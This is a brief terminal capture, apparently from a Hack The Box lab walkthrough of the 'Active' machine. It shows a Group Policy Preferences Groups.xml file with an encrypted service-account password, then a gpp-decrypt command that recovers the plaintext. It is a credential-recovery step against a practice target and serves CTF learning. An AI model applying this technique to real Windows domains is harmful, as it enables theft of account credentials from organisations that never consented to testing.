 ┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-45
30-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="
0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─#